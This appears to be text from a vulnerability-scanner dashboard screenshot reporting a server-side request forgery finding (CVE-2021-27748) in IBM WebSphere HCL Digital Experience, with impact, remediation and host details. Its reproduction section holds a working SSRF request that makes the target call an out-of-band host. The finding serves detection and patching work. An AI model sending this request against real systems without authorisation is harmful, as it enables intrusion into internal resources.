 PD Test Team
Home
Templates
Scans
Assets
Changelog
Docs
C
IBM WebSphere HCL Digital Experience - Server-Side Request Forgery
CVE-2021-27748
Last scanned 18d ago
Retest
high
Matched
IBM WebSphere HCL Digital Experience is vulnerable to server-side request forgery that impacts on-
premise deployments and containers.
Impact
Successful exploitation of this vulnerability could allow an attacker to bypass security controls,
access internal resources, and potentially perform further attacks.
Remediation
Apply the latest security patches or updates provided by IBM to mitigate this vulnerability.
Found at
https://status.projectdiscovery.io/
Reproduction
Request Response JSON CURL Template
GET /docpicker/internal_proxy/http/oast.me HTTP/1.1
Host: status.projectdiscovery.io
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Connection: close
Status Open
First seen 18d ago
Last seen 18d ago
Host status.projectdiscovery.io:80
IP Address 172.67.74.214
Template ID CVE-2021-27748
Vuln ID coc36eti75cs1o8s2eeg
Scan ID coc35183ur3s73f90vl0